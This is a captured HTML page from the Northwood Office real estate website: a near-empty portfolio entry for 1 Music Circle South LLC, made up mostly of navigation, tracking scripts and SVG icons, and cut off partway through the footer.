

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.northwoodoffice.com/portfolio/1-music-circle-south-llc-10
body_size: 7996
content:

<!DOCTYPE html><html
lang="en" class="u-overflow-x-hidden h-full no-js no-mobile" lang="en-US"><head><meta
charset="utf-8" /><meta
http-equiv="X-UA-Compatible" content="IE=edge" /><meta
name="viewport" content="width=device-width, initial-scale=1"><meta
name="msapplication-TileColor" content="#da532c"><meta
name="theme-color" content="#ffffff"><link
rel="home" href="https://www.northwoodoffice.com/" /><link
rel="apple-touch-icon" sizes="180x180" href="/favicon/northwood/apple-touch-icon.png"><link
rel="icon" type="image/png" sizes="32x32" href="/favicon/northwood/favicon-32x32.png"><link
rel="icon" type="image/png" sizes="16x16" href="/favicon/northwood/favicon-16x16.png"><link
rel="manifest" href="/favicon/northwood/site.webmanifest"><link
rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7.3.1/themes/reset-min.css" integrity="sha256-t2ATOGCtAIZNnzER679jwcFcKYfLlw01gli6F6oszk8=" crossorigin="anonymous"><link
href="https://www.northwoodoffice.com/dist/css/main.c04849bdf8f50d08c856.css" rel="stylesheet"> <script type="text/javascript">window.app={baseUrl:'https://www.northwoodoffice.com/',session:{id:''}};window.dataLayer=[];function getGtmUtcString(date){return`${date.getUTCFullYear()}-${date.getUTCMonth()}-${date.getUTCDate()}T${date.getUTCHours()}:${date.getUTCMinutes()}:${date.getUTCSeconds()}.${date.getUTCMilliseconds()}+${
                date.getTimezoneOffset() / 60
              }`;}</script> <script>const trackSocialClick=(e)=>{let socialIcon=e.currentTarget.dataset.platform;let href=e.currentTarget.href;if(!socialIcon){let char1=href.indexOf('www.')+4;let char2=href.lastIndexOf('.com');socialIcon=href.substring(char1,char2);}
let socialClickURL=app.request?.url;if(!socialClickURL){socialClickURL=href;}
let socialImageUrl=e.currentTarget.dataset.socialImageUrl;if(!socialImageUrl){socialImageUrl=e.currentTarget.querySelector('img')?.src;}
let clickLocation=e.currentTarget.dataset.location;if(!clickLocation){clickLocation='body';}
window.dataLayer.push({event:"socialLink",socialIcon,socialClickURL,userId:"",socialImageUrl,clickLocation,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date()),});}</script> <style>:root{--fontfamily-primary:"bozon",sans-serif;--fontfamily-secondary:"predige rounded","bozon",sans-serif;--color-primary-300:#789da9;--color-primary-600:#003e51;--color-primary-800:#003241;--color-primary-900:#001f28;--color-secondary-300:#b2e4d8;--color-secondary-600:#70c7b1;--color-secondary-800:#059495;--color-secondary-900:#078586;--color-tertiary-300:#b5dce4;--color-tertiary-600:#60c7de;--color-tertiary-800:#00a9ce;--color-tertiary-900:#008cab;--color-neutrals-primary-300:#f2f2f2;--color-neutrals-primary-600:#ffdda1;--color-neutrals-primary-800:#febe10;--color-neutrals-primary-900:#f7b05b;--color-neutrals-secondary-300:#ffdfd0;--color-neutrals-secondary-600:#f47d44;--color-neutrals-secondary-800:#f15b60;--color-neutrals-secondary-900:#af383c;--color-neutrals-tertiary-300:#ffdde2;--color-neutrals-tertiary-600:#da1584;--color-neutrals-tertiary-800:#9a258f;--color-neutrals-tertiary-900:#420039;--color-grayscale-100:#fff;--color-grayscale-200:#f2f2f2;--color-grayscale-300:#dadad9;--color-grayscale-400:#a7a7a7;--color-grayscale-500:#3f3f3f;--color-grayscale-600:#222;--color-grayscale-700:#0f0f0f;--color-grayscale-800:#000}</style> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-NGXBM3Q');</script> <script async src="https://static.srcspot.com/libs/lorita.js" type="text/javascript"></script> <title>Northwood Office</title><meta name="generator" content="SEOmatic">
<meta name="referrer" content="no-referrer-when-downgrade">
<meta name="robots" content="all">
<meta content="en_US" property="og:locale">
<meta content="Northwood Office" property="og:site_name">
<meta content="website" property="og:type">
<meta content="https://www.northwoodoffice.com/portfolio/1-music-circle-south-llc-10" property="og:url">
<meta content="https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&amp;crop=focalpoint&amp;fit=crop&amp;fp-x=0.5&amp;fp-y=0.5&amp;h=630&amp;ixlib=php-3.1.0&amp;q=82&amp;v=1710859795&amp;w=1200" property="og:image">
<meta content="1200" property="og:image:width">
<meta content="630" property="og:image:height">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@">
<meta name="twitter:image" content="https://northwoodoffice-assets.imgix.net/nwo-homepage-hero.jpg?auto=format&amp;crop=focalpoint&amp;fit=crop&amp;fp-x=0.5&amp;fp-y=0.5&amp;h=418&amp;ixlib=php-3.1.0&amp;q=82&amp;v=1710859795&amp;w=800">
<meta name="twitter:image:width" content="800">
<meta name="twitter:image:height" content="418">
<link href="https://www.northwoodoffice.com/portfolio/1-music-circle-south-llc-10" rel="canonical">
<link href="https://www.northwoodoffice.com/" rel="home">
<link type="text/plain" href="https://www.northwoodoffice.com/humans.txt" rel="author"></head><body
class="u-font-primary h-full" data-site="northwood">
<noscript><iframe
src="https://www.googletagmanager.com/ns.html?id=GTM-NGXBM3Q" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div
class='root'><header
id="header" class="b-header | u-flex u-items-center u-justify-between u-bg-primary-800 | lg:u-bg-primary-900"><div
class="c-wrapper | u-h-full u-flex u-justify-start u-items-center | lg:u-hidden">
<a
href="/" class="b-header__logo" data-header-logo>
<img
alt="Northwood Office Logo"
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
class="u-object-contain u-h-[25px]"
/>
</a><button
type="button"
data-mobile-trigger
aria-label="Toggle Mobile Menu"
class="b-header__mobileTrigger | u-flex u-flex-col u-justify-around u-items-end"
>
<span
class="b-header__mobileTrigger__top | u-bg-grayscale-100"></span>
<span
class="b-header__mobileTrigger__bottom | u-bg-grayscale-100"></span>
</button></div><div
class="b-header__navsWrapper | u-bg-primary-900 u-uppercase u-tracking-[0.15rem]"><div
class="c-wrapper | u-flex u-flex-wrap"><nav
class="
b-header__utilityNav |
u-h-10 u-flex u-flex-col u-font-bold u-mt-20 u-order-2 |
lg:u-order-1 lg:u-mt-0 lg:u-flex-row lg:u-items-center
"
aria-label="Utility Navigation"
>
<i
class="b-icon u-mb-5 | lg:u-mb-0">
<?xml version="1.0" encoding="UTF-8"?><svg
id="a" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 22 22"><path
d="M10.98,2.3c-3.49,.64-6.83,1.65-10.18,2.94q-.36,.14-.28-.21V.58c0-.21,.07-.29,.28-.29H21.72V1.37c-.43,.07-.85,.07-1.28,.07l-4.06,.21c-1.85,.07-3.63,.29-5.41,.64Z" fill="#608794"/><path
d="M1.66,6.81c-.36,.14-.71,.36-1,.5-.14,.14-.21,.07-.14,0v-1c0-.21,.07-.36,.28-.43,1.64-.72,3.42-1.29,5.12-1.79,2.13-.64,4.34-1.15,6.55-1.5,1.71-.29,3.42-.43,5.12-.5l3.84-.21h.28v.72c-.93,.07-1.78,.07-2.7,.14-1.14,.07-2.21,.07-3.34,.21-1.99,.21-3.98,.57-5.91,1.07-2.78,.64-5.48,1.58-8.11,2.79Z" fill="#608794"/><path
d="M4.79,17.77c.78,1.15,1.71,2.15,2.99,2.79,.93,.5,1.99,.79,2.92,1,.07,0,.07,.07,.14,.07h-3.98c-.07-.14-.28-.14-.43-.21-1.49-.57-2.56-1.58-3.49-2.79-.43-.57-.85-1.22-1.35-1.79-.21-.36-.57-.64-.93-.86-.14-.07-.21-.21-.21-.36v-1c0-.14,.07-.21,.21-.14,1.07,.57,2.13,1.07,2.99,1.86,.43,.43,.78,.93,1.14,1.43Z" fill="#608794"/><path
d="M21.65,11.39v.36c-.07,0-.21,.07-.21,.07-.43,.29-.43,.64,0,.93,.07,.07,.21,.14,.28,.21v.79c-.43-.5-.93-.93-1.57-1.29-.14-.07-.14-.14-.07-.29,.07-.14,.28-.29,.43-.36,.36-.21,.71-.36,1.14-.43Z" fill="#608794"/><path
d="M17.88,10.53c1.21-.5,2.49-.79,3.77-1v.64c-1.07,.14-2.06,.5-3.06,1-.21,.14-.43,.29-.64,.5-.36,.36-.28,.86,.14,1.15,.21,.21,.5,.36,.78,.57,.28,.21,.57,.36,.78,.64,.5,.64,1.14,1,1.99,1.07v.57l-1.07-.21c-.57-.14-1.28-.21-1.71-.79-.57-.72-1.21-1.36-1.99-1.79-.28-.14-.5-.29-.78-.5-.28-.21-.28-.43-.07-.72,.14-.21,.36-.36,.57-.5,.36-.29,.85-.5,1.28-.64Z" fill="#608794"/><path
d="M18.88,21.21c.92,.14,1.85,.21,2.78,.21,.07,.21,0,.21-.28,.29H13.04c-.57-.14-1.07-.21-1.64-.36-.92-.21-1.78-.43-2.63-.72-1.42-.5-2.49-1.36-3.34-2.51-.36-.57-.78-1.07-1.14-1.58-.64-.86-1.57-1.36-2.42-1.86h0c-.43-.29-.85-.57-1.35-.79-.14-.07-.21-.21-.21-.36v-5.37c0-.21,.14-.29,.28-.36,1.71-.93,3.49-1.58,5.34-2.22,2.42-.79,4.84-1.43,7.33-1.86,1.71-.29,3.42-.43,5.19-.5,1.07,0,2.06-.07,3.13-.14v.93c-.57,0-1.07,.07-1.64,.07-2.42,.07-4.77,.36-7.12,.93-2.7,.64-5.41,1.5-7.97,2.72-1,.5-1.99,1.07-2.78,1.93-.71,.79-.85,1.58-.43,2.36,.14,.29,.36,.5,.57,.72,.64,.57,1.42,1,2.21,1.43h0c1.28,.64,2.49,1.36,3.27,2.58,.14,.29,.36,.5,.5,.72,.57,.72,1.21,1.36,1.99,1.79,1,.5,2.06,.79,3.13,1.07,1.85,.43,3.7,.64,5.55,.86Z" fill="#608794"/><path
d="M19.73,11.18c.64-.29,1.28-.43,1.92-.57h.07v.29c-.28,.07-.5,.14-.71,.21h0c-.5,.14-1,.36-1.35,.72-.28,.36-.28,.72,.14,1,.5,.36,1,.72,1.42,1.22,.07,.14,.21,.21,.43,.29v.29c-.71-.07-1.28-.5-1.78-1.07-.28-.43-.78-.57-1.14-.86-.14-.07-.21-.14-.36-.21-.28-.21-.36-.36-.07-.57,.43-.36,.92-.5,1.42-.72Z" fill="#608794"/><path
d="M19.66,9.03c.64-.14,1.35-.21,1.99-.29v.43c-.43,.07-.92,.14-1.35,.21-1.42,.29-2.78,.72-3.98,1.43-.43,.21-.71,.5-.93,.86s-.07,.86,.28,1.07c.57,.36,1.14,.79,1.71,1.15,.21,.14,.36,.29,.5,.43h0c.5,.5,.93,1.15,1.64,1.36,.71,.29,1.42,.43,2.13,.5v.43c-.07-.07-.14-.07-.21-.07-.85-.07-1.64-.21-2.42-.43-.93-.21-1.78-.64-2.28-1.5-.36-.64-.93-1.07-1.57-1.36-.21-.14-.5-.29-.71-.43h0c-.21-.14-.43-.29-.64-.5-.21-.29-.21-.57,0-.86s.5-.5,.85-.72c1.57-.86,3.2-1.36,4.98-1.72Z" fill="#608794"/><path
d="M18.73,4.66c.93,0,1.92,0,2.92-.14h.07v.79c-1.49,0-2.99,.07-4.41,.29-2.85,.36-5.55,1.15-8.18,2.22-1.21,.5-2.42,1-3.42,1.93-.36,.29-.64,.57-.78,1-.28,.72,0,1.43,.64,2.01,.71,.57,1.57,1,2.35,1.43,1.07,.5,1.92,1.22,2.56,2.22,.85,1.22,1.99,2.01,3.42,2.44,2.56,.72,5.19,1,7.83,1.22v.79c-.78,0-1.64-.07-2.42-.14-2.13-.21-4.27-.5-6.33-1-1.99-.43-3.63-1.36-4.77-3.15-.64-.93-1.42-1.72-2.42-2.22-.64-.36-1.28-.64-1.85-1-.64-.36-1.21-.72-1.64-1.22-.5-.57-.5-1.07-.14-1.72,.14-.21,.36-.43,.57-.64h0c.78-.79,1.71-1.29,2.7-1.72,2.28-1.07,4.63-1.86,7.04-2.44,2.06-.5,4.13-.79,6.26-.93Z" fill="#608794"/><path
d="M13.75,8.17c2.56-.86,5.19-1.36,7.9-1.36h.07v1.36c-.07,.07-.14,.07-.21,.07-1.99,.14-3.91,.72-5.76,1.43-.71,.29-1.42,.57-1.99,1.15-.78,.64-.71,1.36,.07,2.01,.36,.29,.71,.5,1.14,.72,.64,.29,1.14,.72,1.57,1.36,.36,.57,.85,1,1.49,1.29,.36,.14,.78,.29,1.21,.36,.78,.22,1.64,.29,2.42,.43v1.58c-.07-.07-.21-.07-.36-.07-1.64-.14-3.27-.36-4.84-.72-1.57-.36-2.85-1-3.7-2.36-.36-.57-.85-1.07-1.49-1.43-.28-.14-.5-.29-.78-.43-.64-.36-1.28-.64-1.85-1.15-.5-.43-.57-.93-.14-1.5,.28-.43,.64-.64,1.07-.93,1.35-.79,2.78-1.36,4.2-1.79Z" fill="#608794"/><path
d="M15.18,6.52c2.13-.5,4.27-.72,6.48-.72v.72c-1.78,0-3.49,.21-5.19,.57-2.28,.5-4.41,1.15-6.48,2.22h0c-.64,.36-1.28,.72-1.78,1.29-.64,.72-.64,1.5,.07,2.22,.43,.43,1,.72,1.49,1,.43,.21,.78,.43,1.21,.64,.78,.43,1.28,1.07,1.78,1.79,.64,.86,1.42,1.43,2.42,1.79,.93,.29,1.85,.5,2.78,.64,1.28,.21,2.49,.29,3.77,.43v.64c-1.99-.14-3.98-.36-5.98-.79-.71-.14-1.49-.36-2.21-.57-1.14-.36-1.99-1.07-2.63-2.01-.71-1.07-1.64-1.93-2.85-2.51-.78-.36-1.57-.79-2.21-1.36-.78-.72-.78-1.36-.07-2.15l.07-.07c.78-.72,1.64-1.15,2.56-1.58,2.21-1,4.41-1.72,6.76-2.22Z" fill="#608794"/><path
d="M1.3,17.2c.5,.64,1,1.36,1.57,2.08,.78,1,1.78,1.79,2.85,2.36H.45v-4.87c0-.07,0-.22,.07-.29,.28,.21,.57,.43,.78,.72Z" fill="#608794"/></svg>    </i><ul
class="b-header__utilityNav__list | u-flex u-flex-wrap u-justify-between | lg:u-items-center"><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodinvestors.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Investors
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://www.northwoodoffice.com/"
target="_self"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 u-text-grayscale-100"
>
Office
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodhospitality.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Hospitality
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodinvestors.com/asset-management/?slide=3#platform"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Residential
</a></li><li
class="b-header__utilityNav__list__item | u-text-[0.625rem] u-basis-1/2 u-mb-5 | lg:u-basis-auto lg:u-mb-0">
<a
href="https://northwoodretail.com"
target="_blank"
data-header-link
class="u-flex u-text-primary-300 | lg:u-py-3 lg:u-ml-10 | hover:u-text-grayscale-100 focus:u-text-grayscale-100 "
>
Retail
</a></li></ul><ul
class="u-flex u-flex-wrap u-items-center u-gap-10 | sm:u-gap-14 | !u-gap-10 u-mt-12 | lg:!u-gap-6 lg:u-ml-auto lg:u-mt-0" role="list"><li>
<a
href="https://www.facebook.com/NorthwoodOfficeLLC"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="facebook"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="facebook" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 20 20">
<path
d="M20,10.06c0,2.49-.81,4.68-2.42,6.57-1.61,1.87-3.62,2.99-6.01,3.37v-7.02h2.34l.44-2.92h-2.78v-1.91c0-1.03,.54-1.54,1.61-1.54h1.25v-2.47c-.75-.14-1.49-.2-2.22-.2-.78,0-1.45,.15-2.02,.45-.54,.3-.97,.74-1.29,1.34-.32,.6-.48,1.3-.48,2.11v2.23h-2.54v2.92h2.54v7.02c-2.39-.38-4.4-1.5-6.01-3.37C.81,14.74,0,12.55,0,10.06,0,7.28,.97,4.91,2.9,2.96,4.87,.99,7.23,0,10,0s5.12,.99,7.06,2.96c1.96,1.95,2.94,4.31,2.94,7.1Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://twitter.com/northwoodoffice"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="twitter"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="twitter" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1200 1227">
<path
d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.linkedin.com/company/northwood-office"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="linkedin"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="linkedin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
<path
d="M3.74,15.69H.55V5.42H3.74V15.69ZM2.16,4.02c-.5,0-.94-.18-1.3-.55-.37-.37-.55-.8-.55-1.3s.18-.94,.55-1.3c.37-.37,.8-.55,1.3-.55,.32,0,.62,.08,.89,.24,.3,.16,.53,.39,.69,.69,.18,.27,.27,.58,.27,.93,0,.32-.09,.63-.27,.93-.16,.27-.39,.5-.69,.69-.27,.16-.57,.24-.89,.24ZM15.69,15.69h-3.19v-5.01c0-.39-.01-.7-.03-.93-.02-.25-.08-.53-.17-.82-.09-.32-.26-.56-.52-.72-.23-.16-.54-.24-.93-.24-.76,0-1.27,.24-1.55,.72-.25,.48-.38,1.12-.38,1.92v5.08h-3.19V5.42h3.09v1.41h.03c.23-.46,.61-.85,1.13-1.17,.53-.34,1.16-.52,1.89-.52,.78,0,1.42,.13,1.92,.38,.53,.23,.92,.58,1.17,1.06,.27,.46,.46,.96,.55,1.51,.11,.55,.17,1.2,.17,1.96v5.63Z" fill="currentColor" />
</svg>
</i>
</a></li><li>
<a
href="https://www.instagram.com/northwoodoffice/"
class="u-flex u-text-grayscale-100 u-transition-colors u-duration-300 | lg:u-py-3 | hover:u-text-tertiary-600 focus:u-text-tertiary-600"
target="_blank"
rel="noreferrer"
onclick="trackSocialClick(event)"
data-platform="instagram"
data-location="header"
data-header-link
>
<i
class="b-icon !u-h-[12px] !u-w-[12px]">
<svg
id="instagram" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24">
<path
d="M12.12,2.14c3.17,0,3.55,.01,4.8,.07,1.16,.05,1.79,.25,2.21,.41,.52,.19,.98,.49,1.37,.89,.39,.38,.7,.85,.89,1.37,.16,.42,.36,1.05,.41,2.21,.06,1.25,.07,1.63,.07,4.8s-.01,3.55-.07,4.8c-.05,1.16-.25,1.79-.41,2.21-.2,.51-.5,.98-.89,1.37-.39,.39-.85,.69-1.37,.89-.42,.16-1.05,.36-2.21,.41-1.25,.06-1.63,.07-4.8,.07s-3.55-.01-4.8-.07c-1.16-.05-1.79-.25-2.21-.41-.52-.19-.98-.49-1.37-.89-.39-.38-.7-.85-.89-1.37-.16-.42-.36-1.05-.41-2.21-.06-1.25-.07-1.63-.07-4.8s.01-3.55,.07-4.8c.05-1.16,.25-1.79,.41-2.21,.19-.52,.49-.98,.89-1.37,.38-.39,.85-.7,1.37-.89,.42-.16,1.05-.36,2.21-.41,1.25-.06,1.63-.07,4.8-.07h0Zm0-2.14c-3.23,0-3.63,.01-4.9,.07-1.27,.06-2.13,.26-2.88,.55-.79,.3-1.51,.77-2.1,1.37-.6,.59-1.07,1.31-1.37,2.1-.29,.75-.49,1.62-.55,2.88-.06,1.26-.07,1.67-.07,4.9s.01,3.63,.07,4.9c.06,1.27,.26,2.13,.55,2.88,.3,.79,.77,1.51,1.37,2.1,.59,.6,1.31,1.07,2.1,1.37,.75,.29,1.62,.49,2.88,.55,1.26,.06,1.67,.07,4.9,.07s3.63-.01,4.9-.07c1.27-.06,2.13-.26,2.88-.55,.79-.3,1.51-.77,2.1-1.37,.6-.6,1.06-1.32,1.37-2.1,.29-.75,.49-1.62,.55-2.88,.06-1.26,.07-1.67,.07-4.9s-.01-3.63-.07-4.9c-.06-1.27-.26-2.13-.55-2.88-.3-.79-.77-1.51-1.37-2.1-.59-.6-1.31-1.07-2.1-1.37-.75-.29-1.62-.49-2.88-.55C15.76,.02,15.35,0,12.12,0h0Z" fill="currentColor" />
<path
d="M12.12,5.78c-1.21,0-2.39,.36-3.39,1.03-1,.67-1.78,1.62-2.25,2.74-.46,1.11-.58,2.34-.35,3.52,.24,1.18,.82,2.27,1.67,3.12s1.94,1.43,3.12,1.67c1.18,.24,2.41,.11,3.52-.35,1.11-.46,2.07-1.24,2.74-2.25,.67-1,1.03-2.18,1.03-3.39,0-.8-.16-1.59-.46-2.33-.31-.74-.76-1.41-1.32-1.98-.57-.57-1.24-1.02-1.98-1.32-.74-.31-1.53-.46-2.33-.46Zm0,10.06c-.78,0-1.55-.23-2.2-.67-.65-.44-1.16-1.05-1.46-1.78s-.38-1.52-.23-2.29c.15-.77,.53-1.47,1.08-2.03,.55-.55,1.26-.93,2.03-1.08,.77-.15,1.56-.07,2.29,.23,.72,.3,1.34,.81,1.78,1.46,.44,.65,.67,1.42,.67,2.2,0,1.05-.42,2.06-1.16,2.8-.74,.74-1.75,1.16-2.8,1.16Z" fill="currentColor" />
<path
d="M18.46,6.96c.79,0,1.43-.64,1.43-1.43s-.64-1.43-1.43-1.43-1.43,.64-1.43,1.43,.64,1.43,1.43,1.43Z" fill="currentColor" />
</svg>
</i>
</a></li></ul></nav><nav
aria-label="Primary Navigation"
class="b-header__primaryNav | u-flex u-font-semibold u-mt-10 u-order-1 | lg:u-order-2 lg:u-mt-0 lg:u-items-center"
>
<a
href="/"
class="b-header__logo | u-hidden | lg:u-flex"
data-header-link
data-header-logo
>
<img
src="https://northwood-assets.nyc3.digitaloceanspaces.com/northwood/images/logos/northwoods-logo.svg"
alt="Northwoods logo"
/>
</a><ul
class="b-header__primaryNav__list | u-flex u-flex-col | lg:u-flex-row lg:u-items-center lg:u-ml-auto" role="list"><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/northwood-advantage"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Northwood Advantage
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/portfolio"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-600 "
>
Our Portfolio
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/services"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Services
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/team"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
Team
</a></li><li
class="b-header__primaryNav__list__item">
<a
data-header-link
href="https://www.northwoodoffice.com/about-us"
class="u-flex u-text-sm u-mt-8 u-tracking-[0.125rem] u-whitespace-nowrap u-transition-all | lg:u-text-xs lg:u-mt-0 lg:u-ml-10 lg:u-py-10 | hover:u-opacity-100 focus:u-opacity-100 hover:u-text-tertiary-600 focus:u-text-tertiary-600 u-text-tertiary-300 u-opacity-50"
>
About
</a></li></ul></nav></div></div></header><main
class=""><section
class="c-wrapper | u-flex u-flex-col md:u-flex-row | u-gap-14 u-my-15"><div
class="main-content | u-flex-shrink-0 u-order-1 | md:u-w-2/3"></div><div
class="sidebar-content | u-order-2 | c-flow c-flow--10 | md:u-w-1/3"><aside><div
class="c-flow c-flow--7"><h2
class="
b-eyebrow |
u-text-northwood-overline u-font-secondary u-uppercase u-transition-colors u-duration-700 |
u-text-primary-300 |
"
>
1 Music Circle South LLC AT A GLANCE</h2></div></aside></div></section></main><footer
id="footer" class="b-footer | u-pt-20 u-pb-15 | lg:u-py-15"><div
class="c-wrapper | u-relative"><div
class="c-flow c-flow--11 | u-flex u-flex-col u-text-grayscale-100 | lg:u-flex-row"><div
class="c-flow c-flow--11 | u-order-1 | lg:u-order-2 lg:u-flex-row lg:u-flex-wrap"><ul
class="b-footer__nav | u-flex u-flex-wrap u-gap-y-5 | lg:u-w-1/2" role="list"><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/news"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Press
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://www.northwoodoffice.com/services/commercial-leasing"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Lease
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
href="https://recruiting.adp.com/srccar/public/RTI.home?c=2186707&amp;d=OfficeExternalCareerSite#/"
class="u-text-grayscale-100 u-max-w-[90%] | lg:u-text-tertiary-300 lg:u-uppercase lg:u-text-sm lg:u-font-bold lg:u-tracking-[0.125rem]"
target="_self"
>
Careers
</a></li><li
class="u-basis-1/2">
<a
rel="noreferrer"
data-footernav-link
